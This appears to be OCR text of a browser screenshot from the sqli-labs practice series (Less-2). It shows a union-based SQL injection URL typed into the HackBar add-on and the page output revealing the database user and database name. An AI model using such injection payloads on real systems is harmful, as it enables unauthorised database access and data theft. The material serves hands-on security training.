 45.32.113.109:49952/Less-2/?id=-1 union select 1,user(),Database() --+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:root@localhost
Your Password:security
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://45.32.113.109:49952/Less-2/?id=-1 union select 1,user(),Database() --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1